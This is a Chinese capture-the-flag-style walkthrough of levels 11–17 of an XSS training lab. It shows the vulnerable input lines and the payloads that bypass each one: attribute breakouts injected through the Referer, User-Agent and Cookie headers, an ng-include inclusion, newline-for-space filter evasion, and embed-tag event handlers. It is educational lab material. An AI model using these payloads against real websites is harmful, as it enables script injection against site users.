level 11

查看源码

先获得请求头的referer,然后过滤<和>后,输出在value处,仍然闭合value

hidden隐藏了表单,str与str00被做了转义,所以对输出的str33写xss语句

源码:<input name="t_ref" value="'.$str33.'" type="hidden">

payload:Referer:" type='text' οnclick='javascript:alert(1)'>//

<input name="t_ref" value="" type='text' οnclick='javascript:alert(1)'>// " type="hidden">

burp抓包

增加划线内容

成功





level 12

查看源码

可知这次需要从user-agent下手

刷新页面,burp抓包

改为 " οnclick=alert(/xss/) type="text

源码:<input name="t_ua" value="'.$str33.'" type="hidden">

<input name="t_ua" value="" οnclick=alert(/xss/) type="text" type="hidden">

成功

level13

查看源码

可以看出从user下手

payload:" οnfοcus=alert(/xss/) type="text

burp抓包

改为 " οnfοcus=alert(/xss/) type="text

源码:<input name="t_cook" value="'.$str33.'" type="hidden">

<input name="t_cook" value="" οnfοcus=alert(/xss/) type="text" type="hidden">

成功

level 14

题有问题



level 15

查看源码

用了angular js的ng-include,其作用相当于php的include函数,这里是将

payload:?src='level1.php?name=<img src=1 οnerrοr=alert(1)>'

成功





level 16

查看源码

将参数值中的script,空格,/替换成了HTML实体

空格可以用回车来代替绕过,回车的url编码格式是%0a

payload:?keyword=<img%0asrc="0"%0aοnerrοr=alert(1)>

成功

level 17

查看源码

<embed>标签就是引入一个swf文件到浏览器端

(SWF文件可以保存基于视频和矢量的动画和声音,也可以保存交互式文本和图形。它通常会用于创建应用程序、网页游戏,并可有效地通过Web传递。)

两个输入点arg01和arg02都做了转义,无法闭合标签

但是这里不需要闭合,embed标签本身可以加入事件,所以可以在arg01或arg02中加入事件去触发

payload:?arg02= οnclick=alert()

未完待续

1438

1438

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?